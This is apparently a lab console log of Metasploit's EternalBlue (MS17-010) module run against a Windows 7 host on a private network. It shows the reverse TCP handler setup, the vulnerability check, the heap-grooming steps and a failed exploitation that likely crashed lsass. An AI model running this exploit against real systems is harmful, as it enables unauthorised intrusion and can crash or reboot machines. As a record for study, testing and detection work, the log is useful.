 lport => 4445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.40.129:4445
[*] 192.168.40.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.138:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.40.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.138:445 - The target is vulnerable.
[*] 192.168.40.138:445 - Connecting to target for exploitation.
[+] 192.168.40.138:445 - Connection established for exploitation.
[+] 192.168.40.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.138:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.40.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.40.138:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.40.138:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.40.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.138:445 - Starting non-paged pool grooming
[+] 192.168.40.138:445 - Sending SMBv2 buffers
[+] 192.168.40.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.40.138:445 - Sending final SMBv2 buffers.
[*] 192.168.40.138:445 - Sending last fragment of exploit packet!
[*] 192.168.40.138:445 - Receiving response from exploit packet
[+] 192.168.40.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.40.138:445 - Sending egg to corrupted connection.
[*] 192.168.40.138:445 - Triggering free of corrupted buffer.
[-] 192.168.40.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.40.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.40.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.40.138:445 - Connecting to target for exploitation.
[-] 192.168.40.138:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >